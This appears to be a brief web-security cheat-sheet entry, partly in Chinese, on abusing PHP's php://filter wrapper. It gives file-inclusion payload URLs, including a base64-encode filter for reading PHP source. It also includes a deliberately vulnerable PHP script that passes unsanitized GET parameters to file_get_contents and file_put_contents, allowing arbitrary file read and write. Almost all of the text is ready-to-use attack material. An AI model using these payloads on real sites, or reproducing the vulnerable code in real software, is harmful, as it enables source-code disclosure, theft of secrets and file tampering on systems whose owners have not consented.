 php://filter
payload:
index.php?file1=php://filter/resource=file.txt
index.php?file1=php://filter/read=convert.base64-encode/resource=file.php // 专用于读取php文件
<?php
$file1 = $_GET['file1'];
$file2 = $_GET['file2'];
$txt = $_GET['txt'];
echo file_get_contents($file1);
file_put_contents($file2,$txt);
?>